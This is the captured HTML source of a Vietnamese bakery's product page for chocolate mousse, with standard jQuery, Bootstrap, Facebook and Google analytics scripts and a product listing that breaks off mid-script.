

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bahungbakery.com.vn/mousse-socola-232.html
body_size: 15279
content:
<!DOCTYPE html><html lang="vi"><head>
	<base href="https://www.bahungbakery.com.vn/"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<link rel="SHORTCUT ICON" href="upload/hinhanh/logo-ba-hung-bakery0141_32x7.png" type="image/x-icon"/>
<meta name="ROBOTS" content="INDEX, FOLLOW"/>
<meta name="author" content="Ba Hưng Bakery - Bánh Mì Ngon Đà Nẵng"/>
<meta name="copyright" content="Ba Hưng Bakery - Bánh Mì Ngon Đà Nẵng [bahungbakery@gmail.com]"/>
<!--Meta seo web-->
<title>Bánh Mì Ngon Đà Nẵng, Bánh Kem đẹp Đà Nẵng,  Ba Hưng Bakery</title>
<meta name="keywords" content="Bánh mì đà nẵng, banh mi da nang, banh mi ngon nhat da nang, banh sinh nhat da nang, tiem banh sinh nhat ngon nhat da nang, banh kem da nang, banh kem in hinh da nang"/>
<meta name="description" content="Ba Hưng Bakery thương hiệu bánh mì ngon Đà Nẵng, bánh kem sinh nhật Đà Nẵng ngon nhất, chất lượng nhất Đà Nẵng. Đảm bảo vệ sinh, đã ngon nay còn ngon hơn thế nữa"/>
<!--Meta seo web-->
<!--Meta Geo-->
<meta name="DC.title" content="Bánh Mì Ngon Đà Nẵng, Bánh Kem đẹp Đà Nẵng,  Ba Hưng Bakery"/>
<meta name="geo.region" content="VN"/>
<meta name="geo.placename" content="40 Lê Văn Hiến, P Khuê Mỹ, Q Ngũ Hành Sơn, TP Đà Nẵng"/>
<meta name="geo.position" content="16.0695009:108.220507"/>
<meta name="ICBM" content="16.0695009,108.220507"/>
<meta name="DC.identifier" content="http://www.bahungbakery.com.vn/"/>
<!--Meta Geo-->
<!--Meta Ngôn ngữ-->
<meta name="language" content="Việt Nam"/>
<meta http-equiv="content-language" content="vi"/>
<meta content="VN" name="geo.region"/>
<meta name="DC.language" scheme="utf-8" content="vi"/>
<meta property="og:locale" content="vi_VN"/>
<!--Meta Ngôn ngữ-->
<!--Meta facebook-->
<meta property="og:image" content="http://www.bahungbakery.com.vn/upload/sanpham/z2492212592165_ceb0163acd962b444bb4226db93216dd-7881.jpg"/>
<meta property="og:title" content="MOUSSE SOCOLA"/>
<meta property="og:url" content="https://www.bahungbakery.com.vn:443/mousse-socola-232.html"/>
<meta property="og:site_name" content="http://www.bahungbakery.com.vn/"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Ba Hưng Bakery - Bánh Mì Ngon Đà Nẵng"/> 
<!--Meta facebook-->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-51d3c996345f1d03" async="async"></script>
<script src="/_private/static/script.min.js"></script><script>run('1f97cd8bf6734b58-9a9e0b14cc1aa9a8c0c1627e-53119209f776111a7938a51c724da562baded5aee38c7aa516c154b8', 'js_session1', false);</script></head><body><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--Meta facebook-->        	<link type="text/css" rel="stylesheet" href="css/jquery.mmenu.all.css"/>
<link href="css/popup.css" type="text/css" rel="stylesheet"/>
<link href="css/default.css" type="text/css" rel="stylesheet"/>
<link href="style.css" type="text/css" rel="stylesheet"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.0/css/all.css" integrity="sha384-lKuwvrZot6UHsBSfcMvOkWwlCMgc0TaWr+30HWe3a4ltaBwTZhyTEggF5tJv8tbt" crossorigin="anonymous"/>

<!-- Latest compiled and minified CSS -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>

<!-- jQuery library -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

<!-- Latest compiled JavaScript -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<link href="js/fancy/dist/jquery.fancybox.min.css" rel="stylesheet"/>
<script src="js/fancy/dist/jquery.fancybox.min.js"></script>
<script src="js/fancy/dist/jquery.fancybox.js"></script>
  
<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="js/my_script.js"></script>
<script src="js/plugins-scroll.js" type="text/javascript"></script>
<link href="fontawesome/css/font-awesome.css" type="text/css" rel="stylesheet"/>
<link href="css/datepicker.css" type="text/css" rel="stylesheet"/>
<script type="text/javascript" src="js/jquery.ui.datepicker.js"></script>
<script type="text/javascript" src="js/jquery-ui.custom.js"></script>
<script language="javascript">	
  $(function() {
	$( ".date" ).datepicker({
		dateFormat: "yy/mm/dd",
		changeMonth: true,
		changeYear: true,
		dayNamesMin: [ "T2", "T3", "T4", "T5", "T6", "T7", "CN" ],
		monthNamesShort: [ "Tháng 1", "Tháng 2", "Tháng 3", "Tháng 4", "Tháng 5", "Tháng 6", "Tháng 7", "Tháng 8", "Tháng 9", "Tháng 10", "Tháng 11", "Tháng 12" ],
		yearRange: "1900:now"
	});
  });
</script>
<!--Menu mobile-->
<script type="text/javascript" src="js/jquery.mmenu.min.all.js"></script>
<script type="text/javascript">
	$(function() {
		$m = $('nav#menu').html();
		$('nav#menu_mobi').append($m);
		
		$('nav#menu_mobi .search').addClass('search_mobi').removeClass('search');
		//$('nav#menu_mobi .search_mobi').remove();
		$('.hien_menu').click(function(){
			$('nav#menu_mobi').css({height: "auto"});
		});
		$('.user .fa-user-plus').toggle(function(){
			$('.user ul').slideDown(300);
		},function(){
			$('.user ul').slideUp(300);
		});
		
		$('nav#menu_mobi').mmenu({
				extensions	: [ 'effect-slide-menu', 'pageshadow' ],
				searchfield	: true,
				counters	: true,
				navbar 		: {
					title		: 'Menu'
				},
				navbars		: [
					{
						position	: 'top',
						content		: [ 'searchfield' ]
					}, {
						position	: 'top',
						content		: [
							'prev',
							'title',
							'close'
						]
					}, {
						position	: 'bottom',
						content		: [
							'<a>Online : 7</a>',
							'<a>Tổng truy cập : 544282</a>'
						]
					}
				]
			});
	});
</script>
<!--Menu mobile-->

<link rel="stylesheet" type="text/css" href="css/slick.css"/>
<link rel="stylesheet" type="text/css" href="css/slick-theme.css"/>
<script type="text/javascript" src="js/slick.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
      $('.chay_i').slick({
		  	//vertical:true,Chay dọc
			//fade: true,//Hiệu ứng fade của slider
			//slidesPerRow: 2,
			//cssEase: 'linear',//Chạy đều
		  	//lazyLoad: 'progressive',
        	infinite: true,//Lặp lại
			accessibility:true,
		  	slidesToShow: 3,    //Số item hiển thị
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,//Tốc độ chuyển slider
			arrows:false, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
			pauseOnHover:true,
			
			responsive: [
				{
				  breakpoint: 1025,
				  settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
					dots: false
				  }
				},
				{
				  breakpoint: 801,
				  settings: {
					slidesToShow: 2,
					slidesToScroll: 1,
					dots: false
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					dots: false
				  }
				},
				{
				  breakpoint: 361,
				  settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					dots: false
				  }
				}
				,
				{
				  breakpoint: 321,
				  settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					dots: false
				  }
				}
		  ]

      });
    });
</script>

<script type="text/javascript" src="js/ImageScroller.js"></script>

<!--Thêm alt cho hình ảnh-->
<script type="text/javascript">
	$(document).ready(function(e) {
        $('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','Ba Hưng Bakery - Bánh Mì Ngon Đà Nẵng');
			}
        });
    });
</script>
<!--Thêm alt cho hình ảnh-->

<!--Tim kiem-->
<script language="javascript"> 
    function doEnter(evt){
		var key;
		if(evt.keyCode == 13 || evt.which == 13){
			onSearch(evt);
		}
	}
	function onSearch(evt) {	
			var keyword = document.getElementById("keyword").value;
			if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...')
			{
				alert('Bạn chưa nhập từ khóa tìm kiếm');
			}
			else{
				location.href = "tim-kiem.html&keyword="+keyword;
				loadPage(document.location);			
			}
		}		
</script>   
<!--Tim kiem-->

<!--Code gữ thanh menu trên cùng-->
<!-- <script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function(){
			var cach_top = $(window).scrollTop();
			var heaigt_header = $('#header').height();

			if(cach_top > heaigt_header){
				$('.wap_menu').css({position: 'fixed', top: '0px', zIndex:9999999});
                $('.wap_menu').addClass('box-shadow');
                $('#header').css({display:'none'});
                
			}else{
				$('.wap_menu').css({position: 'relative'});
                $('#header').css({display:'block'});
                $('.wap_menu').removeClass('box-shadow');
			}
		});
	});
 </script>  -->
<!--Code gữ thanh menu trên cùng-->
<script type="text/javascript">
    $(document).ready(function(){
       $('.changestye').click(function(){
            var add_class = $(this).attr('data');
            $('.chang_view').removeClass('item');
            $('.chang_view').removeClass('item-custom');
            $('.chang_view').removeClass('item_list');
            $('.chang_view').addClass(add_class);
            $('.changestye').removeClass('iactived');
            $(this).addClass('iactived');
           
       }); 
    });

</script>
<script type="text/javascript">
    $(document).ready(function(){
        $('.danhmuc_list').click(function(){
            $('.danhmuc_list').removeClass('dm_actived');
            $(this).addClass('dm_actived');
            var id_dm = $('.dm_actived').attr('data');
            var khoang_gia = '';//$('#amount').val();
            var thoigian = $('.duration_checked').val();
            var noibat = $('.sale_actived').attr('data');
            var loc_gia = $('.loc_gia').val();
            var show_pro = $('.show_pro').val();
            var numload = 0;
            //alert(id_dm);
            $.ajax({
				type:'post',
				url:'ajax/load_sp.php',
				data:{loc_gia:loc_gia, show_pro:show_pro, numload:numload, id_dm:id_dm, khoang_gia:khoang_gia, thoigian:thoigian, noibat:noibat},
				success:function(kq){
					$('#conten_product').html(kq);
				}
			});
        });
        $('.bnt_locgia').click(function(){
            var id_dm = $('.dm_actived').attr('data');
            var khoang_gia = $('#amount').val();
            var thoigian = $('.duration_checked').val();
            var noibat = $('.sale_actived').attr('data');
            var loc_gia = $('.loc_gia').val();
            var show_pro = $('.show_pro').val();
            var numload = 0;
            $('.input_khoan_gia').val(khoang_gia);
            $.ajax({
				type:'post',
				url:'ajax/load_sp.php',
				data:{loc_gia:loc_gia, show_pro:show_pro, numload:numload, id_dm:id_dm, khoang_gia:khoang_gia, thoigian:thoigian, noibat:noibat},
				success:function(kq){
					$('#conten_product').html(kq);
				}
			});
        });
        $('.duration_ckeck').click(function(){
            $('.duration_ckeck').attr("checked", false);
            $(this).attr("checked", true);
            var thoigian = $(this).val();
            $('.item_duration').removeClass('duration_active');
            $('#item_duration_'+thoigian).addClass('duration_active');
            $('.duration_ckeck').removeClass('duration_checked');
            $(this).addClass('duration_checked')
            var id_ungdung = $('.ungdung_checked').val();
            var id_dm = $('.dm_actived').attr('data');
            var khoang_gia = $('#amount').val();
            //var thoigian = $('.duration_checked').val();
            var noibat = $('.sale_actived').attr('data');
            var loc_gia = $('.loc_gia').val();
            var show_pro = $('.show_pro').val();
            var numload = 0;
            $.ajax({
				type:'post',
				url:'ajax/load_sp.php',
				data:{loc_gia:loc_gia, show_pro:show_pro, numload:numload, id_dm:id_dm, khoang_gia:khoang_gia, thoigian:thoigian, noibat:noibat, id_ungdung:id_ungdung},
				success:function(kq){
					$('#conten_product').html(kq);
				}
			});
            
            
        });
        $('.ungdung_ckeck').click(function(){
            $('.ungdung_ckeck').attr("checked", false);
            $(this).attr("checked", true);
            var id_ungdung = $(this).val();
            $('.item_ungdung').removeClass('ungdung_active');
            $('#item_ungdung_'+id_ungdung).addClass('ungdung_active');
            $('.duration_ckeck').removeClass('ungdung_checked');
            $(this).addClass('ungdung_checked')
            var id_dm = $('.dm_actived').attr('data');
            var khoang_gia = $('#amount').val();
            //var thoigian = $('.duration_checked').val();
            var noibat = $('.sale_actived').attr('data');
            var loc_gia = $('.loc_gia').val();
            var show_pro = $('.show_pro').val();
            var numload = 0;
            var thoigian = $('.duration_checked').val();
            $.ajax({
				type:'post',
				url:'ajax/load_sp.php',
				data:{loc_gia:loc_gia, show_pro:show_pro, numload:numload, id_dm:id_dm, khoang_gia:khoang_gia, thoigian:thoigian, noibat:noibat, id_ungdung:id_ungdung},
				success:function(kq){
					$('#conten_product').html(kq);
				}
			});
            
            
        });
        $('.sale').click(function(){
            $('.sale').removeClass('sale_actived');
            $(this).addClass('sale_actived');
            var noibat =  $(this).attr('data');
            var id_dm = $('.dm_actived').attr('data');
            var khoang_gia = $('#amount').val();
            var thoigian = $('.duration_checked').val();
            var id_ungdung = $('.ungdung_checked').val();
            //var noibat = $('.sale_actived').attr('data');
            var loc_gia = $('.loc_gia').val();
            var show_pro = $('.show_pro').val();
            var numload = 0;
            $.ajax({
				type:'post',
				url:'ajax/load_sp.php',
				data:{loc_gia:loc_gia, show_pro:show_pro, numload:numload, id_dm:id_dm, khoang_gia:khoang_gia, thoigian:thoigian, noibat:noibat, id_ungdung:id_ungdung},
				success:function(kq){
					$('#conten_product').html(kq);
				}
			});
        });
    });
</script>

 
    <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "1247472638699423");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v14.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-CE0VRN3BVY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CE0VRN3BVY');
</script>
<meta name="google-site-verification" content="0FJrNndgbjFYI8Udrew7Taj48WU3P1kgB5oap7pnZAE"/>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8763705308899558" crossorigin="anonymous"></script>       




<div id="wapper">    
    <div class="wap_menu">        
        <div class="menu_top">
            <div class="menu">
                <!--Hover menu-->
<script language="javascript" type="text/javascript">
	$(document).ready(function() { 
		//Hover vào menu xổ xuống
		$("#menu ul li").hover(function(){
			$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300); 
			},function(){ 
			$(this).find('ul:first').css({visibility: "hidden"});
			}); 
		$("#menu ul li").hover(function(){
				$(this).find('>a').addClass('active2'); 
			},function(){ 
				$(this).find('>a').removeClass('active2'); 
		}); 
		//Click vào danh mục xổ xuống
		$("#danhmuc ul li a").click(function(){
			if($(this).parents('li').children('ul').find('li').length>0)
			{
				$("#danhmuc ul li ul").hide(300);
				
				if($(this).hasClass('active'))
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').hide(300); 
					$(this).removeClass('active');
				}
				else
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').show(300); 
					$(this).addClass('active');
				}
				return false;
			}
		});
	});  
</script>
<!--Hover menu-->

<script type="text/javascript">
  $(document).ready(function(){
    $('.dm_con').hide();
    $('.dm_cha').click(function()
       {          
           var id = $(this).attr('name');
           var dmcon = '#dm_con'+id;
           $(dmcon).toggle(300);
       
    });
});
</script>
<div class="container">
    <div class="row">
        
        <div class="col-md-12 mee">
            
            <nav id="menu_mobi" style="height:0; overflow:hidden;"></nav>
            <div class="header">
                <div class="logomenumobi">
                    <a href=""><img src="upload/hinhanh/logo-ba-hung-1373.png"/></a>
                </div>
                <div class="searchmobi">
                <input type="text" name="keyword" id="keyword" onkeypress="doEnter(event,&#39;keyword&#39;);" value="Nhập từ khóa tìm kiếm..." onclick="if(this.value==&#39;Nhập từ khóa tìm kiếm...&#39;){this.value=&#39;&#39;}" onblur="if(this.value==&#39;&#39;){this.value=&#39;Nhập từ khóa tìm kiếm...&#39;}"/>
                <i class="fa fa-search" aria-hidden="true" onclick="onSearch(event,&#39;keyword&#39;);"></i>
                </div>	
                <div class="giohang_mobile">
                    <a href="gio-hang.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
                </div>
                <div class="iconmenu">
                <a href="#menu_mobi" class="hien_menu"><i class="fa fa-bars" aria-hidden="true"></i> </a>
                </div>	
                        
                
            </div>
           
            <nav id="menu">
            <ul>
            <li><a class="" href="">Trang chủ</a> </li>
                <li><a class="" href="gioi-thieu.html">Giới thiệu</a> </li>
                <li><a>Sản Phẩm</a>
                                         <ul>
                                                <li><a href="san-pham/banh-mi-burger-28">BÁNH MÌ &amp; BURGER</a>
                                                        </li>
                                                    <li><a href="san-pham/bong-lan-trung-muoi-21">BÔNG LAN TRỨNG MUỐI</a>
                                                        </li>
                                                    <li><a href="san-pham/banh-ngot-22">BÁNH NGỌT</a>
                                                        </li>
                                                    <li><a href="san-pham/banh-man-25">BÁNH MẶN</a>
                                                        </li>
                                                    <li><a href="san-pham/bong-lan-29">BÔNG LAN</a>
                                                        </li>
                                                    <li><a href="san-pham/banh-trang-mieng-30">BÁNH TRÁNG MIỆNG</a>
                                                        </li>
                                                    <li><a href="san-pham/sandwich-31">SANDWICH</a>
                                                        </li>
                                                    <li><a href="san-pham/banh-bao-pateso-33">BÁNH BAO &amp; PATESO</a>
                                                        </li>
                                                    <li><a href="san-pham/banh-kem-32">BÁNH KEM</a>
                                                        </li>
                                                    </ul>	
                                    </li>    
                
            
                <li><a class="" href="he-thong.html">Hệ Thống Cửa Hàng </a></li>
                <div class="logo_menu">
                    <a href="" class="logo"><img src="upload/hinhanh/logo-ba-hung-1373.png"/></a>
                </div> 
                
                <li><a class="" href="thu-vien-anh.html">Thư viện ảnh</a></li> 
                <li><a class="" href="tin-tuc.html">Tin Tức &amp; Sự kiện </a></li>
                <li><a class="" href="tuyen-dung.html">Tuyển Dụng</a></li>  
                <li><a class="" href="lien-he.html">Liên hệ</a></li>
                <div class="icon_giohang">
                    <a href="gio-hang.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
                </div>
            </ul>
            
            </nav>
            </div>
    </div>
</div>



<style type="text/css">
    div.menu  .menu_sanpham ul {
        width: 1200px;
        margin: auto;
        left: -680px;
        background: url(./images/back_menu.png);
        height: 265px;
    }
    div.menu .menu_sanpham ul li:hover .dm1 {
        display: none !important;
    }
    div.menu  .menu_sanpham ul li{
        float: left; 
        width: 20%;
        top: 20%;
        padding: 1%;
    }
    div.menu  .menu_sanpham ul li a {
        color: #000;
        font-weight: 600;
        font-size: 16px;
        text-align: center;
    }
    div.menu  .menu_sanpham ul li a:hover {
        font-weight: 600;
    }
    div.menu  .menu_sanpham ul li .dm_cap2 {
        width: 1200px;
        background: url(./images/back_menu.png);
        height: 265px;
        z-index: 999;
        }
    div.menu  .menu_sanpham ul li .dm_cap2 li a {
        color: #fff;
        padding: 10px;
    }
    div.menu  .menu_sanpham ul li:hover .dm_cap2{
        display: block;
    }
    div.menu  .menu_sanpham ul li .dm_cap2 li {
        padding: 0px;
        top: 0px;
        width: 14.2%;
    }
    /*div.menu  .menu_sanpham ul li:last-child  .dm_cap2{
        left: 12px;
    }
    div.menu  .menu_sanpham ul li:first-child  .dm_cap2 {
        left: 972px ; 
    }
     div.menu  .menu_sanpham ul li:nth-child(2)  .dm_cap2  {
        left: 732px;
     }
      div.menu  .menu_sanpham ul li:nth-child(3)  .dm_cap2  {
        left: 494px;
     }
      div.menu  .menu_sanpham ul li:nth-child(4)  .dm_cap2  {
        left: 253px;
     }*/
     div.menu  .menu_sanpham ul li .dm_cap2 li a {
        padding: 12px 0px; 
    }
    div.menu  .menu_sanpham ul li .dm_cap2 li:hover a {
        color: red;
    }
</style>            </div> 
        </div>
    </div> 

    
        <div id="slider">
        
        <div class="sliderjs">
            <div id="myCarousel" class="carousel slide" data-ride="carousel">  
                <!-- Wrapper for slides -->
                <div class="carousel-inner">
                                                    <div class="item active">
                            <img style="" src="upload/hinhanh/1356-9863.jpg "/>
                            
                            </div>
                                                    <div class="item ">
                            <img style="" src="upload/hinhanh/shortbread_editorial_fw1-3303-3453.jpg "/>
                            
                            </div>
                                                    <div class="item ">
                            <img style="" src="upload/hinhanh/baguette-burger_landscapethumbnail_en-us-2166-3779.jpg "/>
                            
                            </div>
                                            </div> 

                <!-- Left and right controls -->
                <a class="left carousel-control" href="#myCarousel" data-slide="prev">
                    <span class="glyphicon glyphicon-chevron-left"></span>
                    <span class="sr-only">Previous</span>
                </a>
                <a class="right carousel-control" href="#myCarousel" data-slide="next">
                    <span class="glyphicon glyphicon-chevron-right"></span>
                    <span class="sr-only">Next</span>
                </a>
            </div>
    

        </div>
       


<style type="text/css">
    #myCarousel .item {
      width: 100%;
      margin: 0px;
      height: 100%;
      padding: 0px !important;
    }
    #myCarousel .item img {
      width: 100%;
      height: 100%;
    }
    #slider {
      position: relative;
      margin: auto;
    }
</style>
        


        </div>
  
        
    
<div class="main_content">
<div class="container">
        <div id="right">
            
<script type="text/javascript">
    $(document).ready(function(){
        $('.loc_gia').change(function(){
            var id_dm = $('.dm_actived').attr('data');
            var khoang_gia = '';//$('#amount').val();
            var thoigian = $('.duration_checked').val();
             var id_ungdung = $('.ungdung_checked').val();
            var noibat = $('.sale_actived').attr('data');
            var loc_gia = $('.loc_gia').val();
            var show_pro = $('.show_pro').val();
            var numload = 0;
             //alert (numload);
            $.ajax({
				type:'post',
				url:'ajax/load_sp.php',
				data:{loc_gia:loc_gia, show_pro:show_pro, numload:numload, id_dm:id_dm, khoang_gia:khoang_gia, thoigian:thoigian, noibat:noibat, id_ungdung:id_ungdung},
				success:function(kq){
					$('#conten_product').html(kq);
				}
			});
        });
      
    });

</script>

<div class=" product_right col-md-9 col-xs-12">
    
        <div class="title_sp">
            <h3>MOUSSE SOCOLA </h3>
            <div class="fillter_tieude">
                <div class="fill_item">
                    <label>Phân Loại </label>
                    <select class="loc_gia" name="gia_tang_giam">
                        <option value="0">Tất cả</option>
                        <option value="1">Tăng dần</option>
                        <option value="2">Giảm dần</option>
                    </select>
                </div>
                <div class="fill_item none">
                    <label>Hiện thị</label>
                    <select class="show_pro" name="show_list">
                        <option value="30">30</option>
                    </select>
                </div>
               
            </div>
        </div>
        <div class="wap_item" id="conten_product">
                    
            <div class="item_giohang" id="show_250" itemscope="" itemtype="https://schema.org/product">
            <meta itemprop="name" content="TART DỪA"/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="8000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="TART DỪA"/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <div class="box_item_giohang">
                        <div class="img_item_giohang">
                            <img src="upload/sanpham/z2488195852429_32899f2c47d1a9daaebfcbdd6a5020d44229_750x750.jpg" alt=""/>
                        </div>
                        <div class="box_item_giohang_info">
                            <h3><a href="tart-dua-250.html">TART DỪA</a></h3>
                                <!--                                             <div class="giaproduct"><span class="giaban">8,000đ</span> </div>
                                          -->
                                <div class="box_info_right_cart__number">
                                    <p class="box_info_right_cart__number__tittle">Số lượng: </p>
                                    <div class="input-group">
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="minus" data-field="quant[1]" disabled="disabled">
                                                <span class="glyphicon glyphicon-minus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-dash" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>
                                        <input type="text" name="quant[1]" class=" input-number soluong  sl_250" value="1" min="1" max="60"/>
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[1]">
                                                <span class="glyphicon glyphicon-plus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-plus" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>                                    
                                    </div>
                                </div> 
                                <script>
                                    $('.btn-number').click(function(e){
                                        e.preventDefault();
                                        
                                        fieldName = $(this).attr('data-field');
                                        type      = $(this).attr('data-type');
                                        var input = $("input[name='"+fieldName+"']");
                                        var currentVal = parseInt(input.val());
                                        if (!isNaN(currentVal)) {
                                            if(type == 'minus') {
                                                
                                                if(currentVal > input.attr('min')) {
                                                    input.val(currentVal - 1).change();
                                                } 
                                                if(parseInt(input.val()) == input.attr('min')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            } else if(type == 'plus') {
                                    
                                                if(currentVal < input.attr('max')) {
                                                    input.val(currentVal + 1).change();
                                                }
                                                if(parseInt(input.val()) == input.attr('max')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            }
                                        } else {
                                            input.val(0);
                                        }
                                    });
                                    $('.input-number').focusin(function(){
                                    $(this).data('oldValue', $(this).val());
                                    });
                                    $('.input-number').change(function() {
                                        
                                        minValue =  parseInt($(this).attr('min'));
                                        maxValue =  parseInt($(this).attr('max'));
                                        valueCurrent = parseInt($(this).val());
                                        
                                        name = $(this).attr('name');
